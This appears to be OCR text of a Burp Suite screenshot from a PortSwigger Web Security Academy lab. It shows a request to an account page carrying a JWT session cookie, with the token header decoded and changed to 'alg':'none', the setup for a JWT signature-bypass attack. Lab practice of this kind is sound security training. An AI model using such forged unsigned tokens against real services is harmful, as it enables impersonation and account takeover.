 Request
Pretty Raw Hex
\n
1 GET /my-account?id=wiener HTTP/2
2 Host: 0af500cd0375efbf805ea31b00b100d4.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI5ZDgzYzk5ZC03MDQyLTQxOTYtYTY0Ny1mZWE5MjUzNmY5NjQiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc
zNTIzMDYyOCwic3ViIjoid2llbmVyIn0.WDgCWkjhNJTKUUWQXtSWZeNvucgq3tI2jolposyLR_6Wb1oalFTHet06RriaBSNRg9L_ymsEKBLggXXHuMiTxYS
GIS6WkKbEPuu7RvwXQOvWG2lLOrtB5nGF50qBY1Byw7OLEyzDsij1mkLcHhy8b5limYlHOprtOnlX8J8zST2G1aG6esITtWEuJjHPaNrCnOHgVSaFzr4RpW0
fd1P6kGzin47G71MqsCwOueH7DHn2_ySnX0Wkw_Ehwkd_EMjcAmT-l-ecD3jsFBaaIOna0HtLntFf7eRT3CdXLEHmwkTmewAjrHTgV8e1CcpiAXcEFdQuXxU
4pYF0yBXvwIpDeg
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af500cd0375efbf805ea31b00b100d4.web-security-academy.net/login
9 Dnt: 1
10 Sec-Gpc: 1
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
Inspector
Selection 80 (0x50)
Selected text
eyJraWQiOiI5ZDgzYzk5ZC03MDQyLTQxOTYtYTY0Ny1mZWE5MjUzNmY5NjQiLCJhbGciOiJub2
5lIn0%3d
Decoded from: URL encoding
eyJraWQiOiI5ZDgzYzk5ZC03MDQyLTQxOTYtYTY0Ny1mZWE5MjUzNmY5NjQiLCJhbGciOiJub2
5lIn0=
Decoded from: Base64
{"kid":"9d83c99d-7042-4196-a647-fea92536f964","alg":"none"}
Cancel Apply changes